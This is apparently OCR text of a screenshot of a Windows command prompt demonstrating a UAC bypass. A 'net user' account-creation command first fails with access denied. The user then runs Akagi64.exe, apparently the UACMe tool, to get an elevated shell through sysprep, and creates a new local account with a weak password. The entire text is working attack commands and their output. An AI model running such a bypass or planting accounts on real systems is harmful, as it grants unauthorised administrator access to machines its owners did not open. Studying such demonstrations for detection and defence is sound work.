 C:\Windows\system32\cmd.exe
C:\Users\y.ZONE>net user 1 123qwe!@# /add
发生系统错误 5。
拒绝访问。
C:\Windows\system32\cmd.exe
C:\Users\y.ZONE\Desktop\uac>Akagi64.exe 1 c:\windows\system32\cmd.exe
管理员: C:\Windows\system32\sysprep\sysprep.exe
C:\Windows\system32>net user 1 123qwe!@# /add
命令成功完成。
C:\Windows\system32>